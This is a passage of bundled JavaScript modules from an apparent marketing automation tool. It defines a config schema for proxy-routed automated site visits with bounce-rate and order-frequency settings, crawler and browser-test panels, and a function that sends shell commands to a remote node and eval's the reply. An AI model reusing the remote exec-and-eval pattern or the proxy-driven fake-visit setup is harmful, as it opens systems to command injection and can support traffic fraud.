\"ui\\\\w\\\\typesense\"]\r\n,[\"modtask\", \"ui\\\\w\\\\layouts\\\\row\"]\r\n,[\"modtask\", \"ui\\\\w\\\\grid\\\\seqs\"]\r\n,[\"modtask\", \"rel:crawlerconfig\"]\r\n,[\"modtask\", \"rel:browsertest\"]\r\n,[\"modtask\", \"t2a\\\\abdashboard\\\\utils\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\pgconfig"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"pgconfig\",\r\nencryptqueries : true,\r\ngetDefaultJSONObject : function()\r\n{\r\nvar order =\r\n{\r\n\"geofilter\" : \"false\",\r\n\"socksproxy\" : \"false\",\r\n\"description\" : \"\",\r\n\"name\" : \"\",\r\n\"bouncerate\" : 50,\r\n\"dpv\" : 20,\r\n\"visitslimit\" : 100,\r\n\"visits\" : 0,\r\n\"lasttouch\" : 0,\r\n\"lastoutcome\" : \"\",\r\n\"lastorder\" : 0,\r\n\"orderfrequency\" : 200,\r\n\"delaybetweenvisits\" : 0,\r\n\"scale\" : 1,\r\n\"parallelvisits\" : 1,\r\n\r\n\"ordermode\" : \"disabled\", // 'normal' will place orders every orderfrequency\r\n\"maxtouchtimeout\" : 1, // in seconds\r\n\"cmd\" : \"dir\",\r\n\r\n\"email\" : \"\",\r\n\r\n\"crawlconfig\" : \"nothing\", // this is keyword based (use normal, disableflowcheck, etc.).\r\n\"enablescreenshots\" : \"\",\r\n\"infsorderid\" : \"\",\r\n\"extras\" : { \"pages\" : [] }\r\n};\r\nreturn order;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"geofilter\" : [\"varchar\", \"256\"],\r\n\"socksproxy\" : [\"varchar\", \"256\"],\r\n\"description\" : [\"varchar\", \"8096\"],\r\n\"name\" : [\"varchar\", \"256\"],\r\n\"bouncerate\" :  [\"int\", \"11\"],\r\n\"dpv\" :  [\"int\", \"11\"],\r\n\r\n\"visitslimit\" : [\"int\", \"11\"],\r\n\"visits\" : [\"int\", \"11\"],\r\n\"lasttouch\" : [\"timestamp\", false],\r\n\"lastoutcome\" : [\"varchar\", \"16800\"],\r\n\"lastorder\" : [\"timestamp\", false],\r\n\"orderfrequency\" : [\"int\", \"11\"],\r\n\"delaybetweenvisits\" : [\"int\", \"11\"],\r\n\"scale\" : [\"int\", \"11\"],\r\n\"parallelvisits\" : [\"int\", \"11\"],\r\n\"ordermode\" : [\"varchar\", \"256\"],\r\n\"maxtouchtimeout\" : [\"int\", \"11\"],\r\n\"cmd\" : [\"varchar\", \"8096\"],\r\n\"email\" : [\"varchar\", \"256\"],\r\n\"crawlconfig\" : [\"varchar\", \"256\"],\r\n\"enablescreenshots\" : [\"varchar\", \"256\"],\r\n\"infsorderid\" : [\"varchar\", \"8\"],\r\n\"extras\" : [\"object\",  \"16800\"]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\n\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\objecteditor"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\n\"css\" : \"width:100%;\"\r\n\r\n}\r\n\r\nmodtask.fields = [];\r\n\r\n\r\nmodtask.getEditor = function(props, p)\r\n{\r\nvar fieldtype = modtask.ldmod(\"core\\\\core\").a7265616c547970654f66(props[p]);\r\nvar ret =\r\n{\r\n\r\n\"parts\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\r\n\"left\" :\r\n{\r\n\"css\" : \"width:20%;theme.label1;vertical-align:top;\",\r\n\"parts\" : \"text\",\r\n\"what\" : p\r\n}\r\n}\r\n};\r\n\r\nif (fieldtype == \"object\")\r\nret.parts.left = {};\r\n\r\nvar i, newprops;\r\nswitch(fieldtype)\r\n{\r\ncase \"number\" :\r\ncase \"string\" :\r\nswitch(modtask.displaymode)\r\n{\r\ncase \"editor\":\r\nret.parts.right =\r\n{\r\n\"css\" : \"border:solid theme.color6 1px;width:75%;font-size:theme.minmobileinputfontsize;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" : props[p]\r\n};\r\nmodtask.fields.push(\r\n{\r\n\"obj\" : props,\r\n\"prop\" : p,\r\n\"widget\" : ret.parts.right\r\n});\r\nbreak;\r\ndefault:\r\nret.parts.right =\r\n{\r\n\"css\" : \"background-color:yellow;width:75%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : props[p]\r\n};\r\nbreak;\r\n}\r\nbreak;\r\ncase \"object\" :\r\nret.parts.right =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"header\" : modtask.showEditor(props[p])\r\n}\r\n}\r\n}\r\n};\r\nbreak;\r\ncase \"array\" :\r\nnewprops = {};\r\nret.parts.right =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" : []\r\n}\r\n}\r\n};\r\nif (props[p].length > 1 && modtask.displaymode == \"editor\")\r\n{\r\nret.parts.right.parts.header.parts.push(\r\n{\r\n\"css\" : \"theme.button3;margin-bottom:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"+\",\r\n\"tap\" :\r\n[\r\nfunction(push)\r\n{\r\nvar newitem = {};\r\nprops[p].push(modtask.ldmod(\"core\\\\core\").a636c6f6e654f626a656374(props[p][props[p].length-1]));\r\nnewitem[props[p].length-1] = props[p][props[p].length-1];\r\npush([\"append\", modtask.showEditor(newitem), ret.parts.right.parts.header]);\r\n}\r\n]\r\n});\r\n}\r\n\r\nfor(i=0; i < props[p].length; ++i)\r\n{\r\nnewprops = {};\r\nnewprops[i] = props[p][i];\r\nret.parts.right.parts.header.parts.push(modtask.showEditor(newprops));\r\n}\r\nbreak;\r\n}\r\nreturn ret;\r\n}\r\n\r\nmodtask.getActionsPanel = function()\r\n{\r\nvar ret = {};\r\n\r\nswitch(modtask.displaymode)\r\n{\r\ncase \"editor\":\r\nret =\r\n{\r\n\"parts\" :\r\n{\r\n\"right\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.button3;margin:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Done\",\r\n\"tap\" :\r\nfunction(push)\r\n{\r\nvar _ret = [];\r\nvar i;\r\nfor(i=0; i < modtask.fields.length; ++i)\r\n_ret.push([\"query\", modtask.fields[i].widget, \"val\", modtask.fields[i].obj, modtask.fields[i].prop]);\r\nmodtask.displaymode = \"viewer\";\r\n_ret.push([\"push\", \"onchange\"]);\r\npush(_ret);\r\n}\r\n},\r\n\r\n{\r\n\"css\" : \"theme.button3;margin:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Cancel\",\r\n\"tap\" :\r\nfunction(push)\r\n{\r\nmodtask.currentval = modtask.ldmod(\"core\\\\core\").a636c6f6e654f626a656374(modtask.sourcepart.initval);\r\nmodtask.displaymode = \"viewer\";\r\npush([[\"push\", \"oncancel\"]]);\r\n}\r\n}\r\n]\r\n}\r\n}\r\n};\r\nbreak;\r\ndefault:\r\nret =\r\n{\r\n\"parts\" :\r\n{\r\n\"right\" :\r\n{\r\n\"css\" : \"theme.button3;margin:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Edit\",\r\n\"tap\" : function(push)\r\n{\r\nmodtask.fields = [];\r\nmodtask.displaymode = \"editor\";\r\npush([[\"refresh\", modtask]]);\r\n}\r\n}\r\n}\r\n};\r\nbreak;\r\n}\r\nreturn ret;\r\n}\r\n\r\n\r\nmodtask.currentval = false;\r\nmodtask.showEditor = function(props, showbuttons)\r\n{\r\nvar dialog = function(push)\r\n{\r\nif (!props)\r\n{\r\nif (!modtask.currentval)\r\nmodtask.currentval = modtask.ldmod(\"core\\\\core\").a636c6f6e654f626a656374(modtask.sourcepart.initval);\r\n}\r\nvar ret = { \"css\" : \"width:100%;\", \"parts\" : [] };\r\n\r\nret.parts = [];\r\nif (showbuttons)\r\nret.parts.push(modtask.getActionsPanel());\r\n\r\nvar obj = (props ? props : modtask.currentval);\r\nvar p;\r\nfor(p in obj)\r\n{\r\nret.parts.push(modtask.getEditor(obj, p));\r\n}\r\npush(ret);\r\n}\r\nreturn dialog;\r\n}\r\n\r\nmodtask.displaymode = \"editor\";\r\nmodtask.parts = { \"header\" : modtask.showEditor(false, true)  }\r\n\r\nmodtask.queryPart = function(modcontroller2)\r\n{\r\nmodcontroller2.onAddListItem(modtask.currentval);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\raw\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["ui\\raw"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\nhandleSequenceName : function(transitionname, okpush, failpush)\r\n{\r\n\r\nif (modtask.__modtask.sourcepart[transitionname])\r\n{\r\nmodtask.handleSequence(modtask.__modtask.sourcepart[transitionname], okpush, failpush)\r\n}\r\nelse\r\n{\r\nokpush(function() { } );\r\n}\r\n},\r\n\r\n\r\nhandleSequence : function(sequence, okpush, failpush)\r\n{\r\nif (!okpush) okpush = function() {};\r\n\r\nif (!failpush) failpush = function(outcome) { modtask.Log(\"handleSequence: \" + outcome[\"reason\"]); };\r\ntry\r\n{\r\n\r\nmodtask.__modtask.sourcepart.__modui.modcontroller.doChain(\r\nmodtask.__modtask.sourcepart,\r\nsequence,\r\n\r\nokpush\r\n);\r\n}\r\ncatch(e)\r\n{\r\nfailpush({ \"reason\" : modtask.a657863657074696f6e546f537472696e67(e) });\r\n}\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\typesense"] = "\r\n\r\nvar modtask = { \"css\" : \"width:100%;padding:none;\" };\r\nmodtask.parts = {};\r\n\r\n\r\nmodtask.search = {\r\n\"processing\" : false,\r\n\"userinput\" : \"\",\r\n\"buffereduserinput\" : \"\"\r\n};\r\n\r\nmodtask.queryPart = function(modcontroller2, query)\r\n{\r\nmodcontroller2.onAddListItem(modtask.searchbutton.userinput);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\nmodtask.textedit = function(push)\r\n{\r\nvar val = \"\";\r\nif (modtask.sourcepart.initval && modtask.sourcepart.initval[\"userinput\"])\r\n{\r\nval = modtask.sourcepart.initval[\"userinput\"];\r\nmodtask.searchbutton.userinput = val;\r\n}\r\n\r\npush(\r\n{\r\n\"css\" : \"font-size:theme.minmobileinputfontsize;width:100%;vertical-align:middle;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\"  : val,\r\n\"onenter\" : function(push)\r\n{\r\npush([[\"tap\", modtask.searchbutton]]);\r\n},\r\n\r\n\"onkey\" : function(push)\r\n{\r\nvar now = modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373();\r\npush([[\"tap\", modtask.searchbutton]]);\r\n}\r\n}\r\n);\r\n};\r\nmodtask.lastkeypress = 0;\r\n\r\n\r\nmodtask.searchbutton =\r\n{\r\n\"css\" : \"theme.selectable;vertical-align:top;theme.buttonsprite;theme.selectable;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\sprite\",\r\n\"initval\" :\r\n{\r\n\"item\" : \"search\"\r\n},\r\n\r\n\"tap\" : [\r\n[\"plus\", { \"css\" : \"theme.disabled\" }],\r\n[\"query\", modtask.textedit, \"val\", false, \"buffereduserinput\"],\r\nfunction(push)\r\n{\r\nif (modtask.search.processing)\r\n{\r\n\r\nreturn ;\r\n\r\n}\r\nmodtask.search.processing = true;\r\nmodtask.searchbutton.userinput = modtask.searchbutton.buffereduserinput;\r\nmodtask.ldmod(\"ui\\\\raw\").handleSequenceName(\r\n\"onchange\",\r\nfunction() { push([\"nop\"]); } ,\r\nfunction() { push([\"nop\"]); }\r\n);\r\n},\r\n\r\n[\"minus\", { \"css\" : \"theme.disabled\" }],\r\n\r\nfunction(push)\r\n{\r\nmodtask.search.processing = false;\r\nif (modtask.searchbutton.userinput != modtask.searchbutton.buffereduserinput)\r\n{\r\npush([\"tap\", modtask.searchbutton]);\r\n}\r\nelse\r\n{\r\npush([\"nop\"]);\r\n}\r\n}\r\n]\r\n};\r\n\r\nmodtask.parts.header =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:90%;vertical-align:top;\",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.textedit\r\n}\r\n},\r\n{\r\n\"css\" : \"width:8%;margin-left:1%;\",\r\n\"parts\" :\r\n{\r\n\"right\" : modtask.searchbutton\r\n}\r\n}\r\n]\r\n}\r\n}\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\textedit\\\\ui\"]\r\n];\r\nreturn ret;\r\n};\r\n";a494e4c494e4553544f5245["ui\\w\\layouts\\row"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(modtask.getItem(modtask.sourcepart.initval.obj, modtask.sourcepart.initval.grid, modtask.sourcepart.initval));\r\n};\r\n\r\nmodtask.getItem = function(obj, grid, initval)\r\n{\r\nvar ret = { \"css\" : \"theme.item1;vertical-align:middle;width:97%;\" };\r\nret.obj = obj;\r\n\r\nret.parts =\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" : []\r\n}\r\n};\r\n\r\nvar overviewobj = obj;\r\nif (typeof(initval.overviewobject) == \"function\")\r\n{\r\noverviewobj = initval.overviewobject(modtask.ldmod(\"core\\\\core\").a636c6f6e654f626a656374(obj));\r\n}\r\n\r\nvar fields = initval.overviewfields;\r\nvar p;\r\nfor(p in fields)\r\nret.parts.left.parts.push(\r\n{\r\n\"css\" : fields[p] + \";overflow:hidden;margin-left:1%;color:theme.color6;font-size:85%;font-weight:bold;vertical-align:middle; \" + (initval.clickItem ? \"theme.selectable;\" : \"\"),\r\n\"parts\" : \"text\",\r\n\"what\" : overviewobj[p],\r\n\"tap\" :\r\nfunction(push)\r\n{\r\nif (initval.clickItem)\r\npush([\r\n[\"replace\", { \"parts\" : \"wait\" }, ret],\r\n[\"nop\", false, 500],\r\n[\"replace\", initval.clickItem(obj, grid, initval.datamod), ret]\r\n]);\r\nelse\r\npush([\"nop\"]);\r\n}\r\n});\r\n\r\nreturn ret;\r\n};\r\n\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\grid\\seqs"] = "\r\n\r\nvar modtask = {};\r\n\r\nmodtask.gridinfo = { \"totalselection\" : 0, \"totalselectionobjs\" : []  } ;\r\nmodtask.getWorkingSet = function(grid, outcome, field)\r\n{\r\noutcome[\"csv\"] = false;\r\n\r\nvar seqs = [[\"nop\"]];\r\n\r\nif (!field) field = \"id\";\r\nseqs.push([\"query\", grid,  { \"action\" : \"queryready\" }, modtask, \"\"]);\r\nseqs.push([\"query\", grid,  { \"action\" : \"info\" }, modtask, \"gridinfo\"]);\r\nseqs.push(\r\nfunction(push)\r\n{\r\nvar targetlistcsv = \"\";\r\nif (modtask.gridinfo.totalselectionobjs.length > 0 )\r\n{\r\nvar i;\r\nfor(i=0; i < modtask.gridinfo.totalselectionobjs.length; ++i)\r\ntargetlistcsv +=  modtask.gridinfo.totalselectionobjs[i][field] + \",\";\r\ntargetlistcsv = targetlistcsv.substr(0, targetlistcsv.length-1);\r\noutcome[\"csv\"] = targetlistcsv;\r\npush([\"nop\"]);\r\n}\r\nelse\r\n{\r\nvar mod = modtask.gridinfo.getModData();\r\nvar condition = mod.currentQueryString.split(\"where\")[1].split(\"order by\")[0];\r\nvar str = \"SET SESSION group_concat_max_len = 100000__QUERY_SEP__SELECT group_concat(\" + field + \") FROM \" + mod.getTableName2() + \" where \" + condition;\r\nmod.queryDB(\r\nstr,\r\nfunction(ret)\r\n{\r\nif (ret[0].length > 0)\r\noutcome[\"csv\"] = ret[0][0];\r\npush([\"nop\"]);\r\n},\r\n\r\nfunction(_outcome)\r\n{\r\noutcome[\"reason\"] = _outcome[\"reason\"];\r\npush([\"nop\"]);\r\n}\r\n);\r\n}\r\n});\r\nreturn seqs;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\crawlerconfig"] = "\r\n\r\n\r\nvar modtask  = function(push)\r\n{\r\nvar ids  = modtask.sourcepart.initval.ids;\r\n\r\nvar items = [];\r\nvar part = {};\r\n\r\nvar obj = { \"status\" : \"N/A\" };\r\n\r\n\r\n\r\nitems.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\": \"ui\\\\w\\\\grid\\\\twobtn\",\r\n\"initval\" :\r\n{\r\n\"btns\" : [\"Update\", \"Cancel\"]\r\n},\r\n\r\n\"btn2\" : function(push) { push([[\"remove\", part]]); },\r\n\"btn1\" :\r\n[\r\n[\"nop\"],\r\nfunction(push)\r\n{\r\nvar update = {};\r\nswitch(obj.status)\r\n{\r\ncase \"Paused\" :\r\nupdate[\"dpv\"] = 0;\r\nbreak;\r\ncase \"Running\" :\r\nupdate[\"dpv\"] = 100;\r\nbreak;\r\n}\r\n\r\nif (obj.enablescreenshots == \"Yes\")\r\n{\r\nupdate[\"enablescreenshots\"] = \"Yes\";\r\n}\r\n\r\nmodtask.ldmod(\"rel:..\\\\pgconfig\").updateObject(\r\nids,\r\nupdate,\r\nfunction()\r\n{\r\npush([\"push\", \"onupdate\"]);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush(\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Error: \" +  outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n},\r\nmodtask\r\n] );\r\n}\r\n);\r\n}\r\n]\r\n});\r\n\r\n\r\n\r\n\r\nitems.push(\r\n{\r\n\"css\" : \"theme.title1\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Status\"\r\n});\r\nitems.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\selector\",\r\n\"initval\" :\r\n{\r\n\"items\" : [\"N/A\", \"Running\", \"Paused\"],\r\n\"defaultselection\" : obj.status\r\n},\r\n\r\n\"select\" :\r\n[\r\n[\"query\", false, \"val\", obj, \"status\"]\r\n]\r\n});\r\n\r\n\r\n\r\nitems.push(\r\n{\r\n\"css\" : \"theme.title1\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Disable Flow Check\"\r\n});\r\nitems.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\selector\",\r\n\"initval\" :\r\n{\r\n\"items\" : [\"N/A\", \"Yes\", \"No\"],\r\n\"defaultselection\" : obj.disableflowcheck\r\n},\r\n\r\n\"select\" :\r\n[\r\n[\"query\", false, \"val\", obj, \"disableflowcheck\"]\r\n]\r\n});\r\n\r\n\r\nitems.push(\r\n{\r\n\"css\" : \"theme.title1\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Enable Screenshots\"\r\n});\r\nitems.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\selector\",\r\n\"initval\" :\r\n{\r\n\"items\" : [\"N/A\", \"Yes\", \"No\"],\r\n\"defaultselection\" : obj.enablescreenshots\r\n},\r\n\r\n\"select\" :\r\n[\r\n[\"query\", false, \"val\", obj, \"enablescreenshots\"]\r\n]\r\n});\r\n\r\npart = { \"css\" : \"theme.overlay;padding:3%;\", \"parts\" : { \"header\" : { \"parts\" : items }}};\r\npush(part);\r\n\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\browsertest"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:92%;padding : 3%;theme.overlay;\"\r\n};\r\n\r\n\r\n\r\nret.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n};\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"theme.title1;margin-bottom:2%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Browser Test\"\r\n});\r\n\r\nvar urlcontrol =\r\n{\r\n\"css\" : \"theme.border1;padding : 0;margin-left:1%;vertical-align:top;width :95%;margin-bottom:2%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" : modtask.sourcepart.initval.url\r\n};\r\nvar query =\r\n{\r\n\"css\" : \"theme.border1;padding : 0;margin-left:1%;vertical-align:top;width :95%;margin-bottom:2%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" : \"???%\"\r\n};\r\n\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"padding:0%;theme.title1;margin-top:4%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Url\"\r\n});\r\nret.parts.header.parts.push(urlcontrol);\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"padding:0%;theme.title1;margin-top:4%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Device\"\r\n}\r\n);\r\nret.parts.header.parts.push(modtask.devices);\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"padding:0%;theme.title1;margin-top:4%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Proxy\"\r\n});\r\nret.parts.header.parts.push(modtask.proxies);\r\nret.parts.header.parts.push(modtask.looper);\r\n\r\nmodtask.resultarea = { \"parts\" : \"text\", \"what\" : \"...\" };\r\n\r\nret.parts.header.parts.push(modtask.resultarea);\r\nvar result = {};\r\n\r\nmodtask.buttons = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\": \"ui\\\\w\\\\grid\\\\twobtn\",\r\n\"initval\" :\r\n{\r\n\"btns\" : [\"Start\", \"Close\"]\r\n},\r\n\r\n\"btn1\" :\r\n[\r\n[\"nop\"],\r\n[\"replace\", { \"parts\" : \"wait\" }],\r\n[\"replace\", { \"parts\" : \"wait\" }, modtask.resultarea],\r\nfunction(push) { push([\"query\", urlcontrol, \"val\", urlcontrol, \"val\"]); },\r\nfunction(push)\r\n{\r\nif (modtask.proxiesinfo.totalselectionobjs.length < 1)\r\n{\r\npush(\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Error: Please select a proxy \",\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" :\r\n[\r\n[\"remove\"]\r\n]\r\n},\r\nmodtask\r\n]\r\n);\r\nreturn ;\r\n}\r\n\r\n\r\n\r\n\r\nmodtask.ldmod(\"rel:..\\\\browserlog\").addObject(\r\n\r\n{\r\n\"url\" : urlcontrol.val,\r\n\"socksproxy\" : modtask.proxiesinfo.totalselectionobjs[0].address,\r\n\r\n\"outcome\" : \"queue\"\r\n},\r\n\r\nfunction(_obj)\r\n{\r\nmodtask.currentid = _obj.id;\r\nmodtask.starttime = modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373();\r\npush([\"refresh\", modtask.looper, modtask.refreshrate]);\r\nmodtask.startbrowser(_obj.id,\r\nfunction(result)\r\n{\r\nif (result[\"success\"] == false)\r\npush(\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Error \" + result.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" :\r\n[\r\n[\"remove\"]\r\n]\r\n},\r\nmodtask\r\n]\r\n);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\n/*\r\npush(\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Error \" + outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" :\r\n[\r\n[\"remove\"]\r\n]\r\n},\r\nmodtask\r\n]\r\n);   */\r\n}\r\n);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush(\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Error \" + outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" :\r\n[\r\n[\"remove\"]\r\n]\r\n},\r\nmodtask\r\n]\r\n);\r\n}\r\n);\r\n},\r\n[\"refresh\"]\r\n],\r\n\r\n\"btn2\" :\r\n[\r\n[\"remove\", modtask]\r\n]\r\n});\r\n}\r\nret.parts.footer = modtask.buttons;\r\npush(ret);\r\n}\r\n\r\n\r\nmodtask.setStatusBar = function(txt1)\r\n{\r\nmodtask.laststatusbar = txt1;\r\nreturn function(push)\r\n{\r\npush(\r\n[\r\n[\"nop\"]\r\n\r\n]);\r\n};\r\n}\r\nmodtask.laststatusbar = \"\";\r\nmodtask.currentid = false;\r\nmodtask.starttime = 0;\r\nmodtask.looper = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"\",\r\n\"parts\" : \"text\",\r\n\"what\" : \" \",\r\n\"ready\" :\r\n[\r\n[\"nop\", false, 500],\r\nmodtask.setStatusBar(modtask.laststatusbar),\r\nfunction(push)\r\n{\r\nif (modtask.currentid == false)\r\n{\r\npush([[\"nop\"], modtask.setStatusBar(\"idle\")]); // , [\"refresh\", false, modtask.refreshrate]]);\r\nreturn ;\r\n}\r\n\r\n/*            var simloadobj = function(id, okpush)\r\n{\r\nokpush( { \"outcome\" : \"success\", \"result\" : \"Moving to config.pages[0]\\r\\nWill spend '24' on undefined, . maxduration = 25\\r\\npageloaded successfull, visitduration in secs '24'\\r\\nInpage-Evalling pageloadedfn\\r\\nallow pageloadedfn 24 seconds\\r\\n[24] afterpageloadedfn\\r\\nScreenshot at C:\\\\Users\\\\1\\\\AppData\\\\Local\\\\Temp\\\\IMAGEREPO\\\\phantomsc_30_0_afterpageloadedfn.png\\r\\nInpage-Evalling pagesubmitfn\\r\\npostsubmit\\r\\nwait for submit to finish 0 / 5\\r\\n[2] postsubmit\\r\\nwait for submit to finish 2 / 5\\r\\n[2] postsubmit\\r\\nwait for submit to finish 4 / 5\\r\\n[2] postsubmit\\r\\ntimeout exceeded, stop\\r\\nScreenshot at C:\\\\Users\\\\1\\\\AppData\\\\Local\\\\Temp\\\\IMAGEREPO\\\\phantomsc_30_0_postsubmit_error.png\\r\\nexit\\r\\n\"});\r\n}\r\nsimloadobj(*/\r\n\r\nmodtask.ldmod(\"rel:..\\\\browserlog\").loadObject(\r\nmodtask.currentid,\r\nfunction(obj)\r\n{\r\npush(\r\n[\r\n[\"replace\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:browseroutput\",\r\n\"initval\" :\r\n{\r\n\"obj\" : obj,\r\n\"starttime\" : modtask.starttime\r\n},\r\n\"ondone\" :\r\n[\r\nfunction(push) { modtask.currentid = false; push([\"nop\"]); },\r\n[\"refresh\", modtask.buttons]\r\n]\r\n},\r\nmodtask.resultarea\r\n],\r\n[\"refresh\", false, modtask.refreshrate]\r\n]\r\n);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush([[\"nop\"], modtask.setStatusBar(\"Error: \" + outcome[\"result\"]), [\"refresh\", false, modtask.refreshrate]]);\r\n}\r\n);\r\n}\r\n]\r\n});\r\n}\r\n\r\nmodtask.refreshrate = 1000;\r\n\r\nmodtask.startbrowser = function(logid, okpush, failpush)\r\n{\r\nmodtask.server =\r\n{\r\n\"devnode\" : modtask.ldmod('ui\\\\node\\\\direct').sp('relconfigmod', \"..\\\\config\\\\data_gm3\"),\r\n\"ocplatroot\" :  \"c:\\\\d\\\\p\\\\plat\"\r\n};\r\nvar cmd = \"\";\r\ncmd = \"set %OCTPLATROOT%=\" + modtask.server.ocplatroot +\r\n\" & cd %OCTPLATROOT% & do runmodule2 t2a\\\\marketing\\\\mod idecallback startbrowser \" + logid;\r\nmodtask.runcmd(cmd, okpush, failpush);\r\n}\r\n\r\nmodtask.runcmd = function(cmd, okpush, failpush, dontencodeoutput)\r\n{\r\nif (!dontencodeoutput)\r\ndontencodeoutput = \"4\";\r\nelse\r\ndontencodeoutput = \"dontencodeoutput\";\r\n\r\nmodtask.server.devnode.runQuery2('sendmail,exec,' + cmd + ',' + dontencodeoutput + ',5',\r\nfunction(output)\r\n{\r\noutput = output[0][0];\r\noutput = eval(\"output = \" + 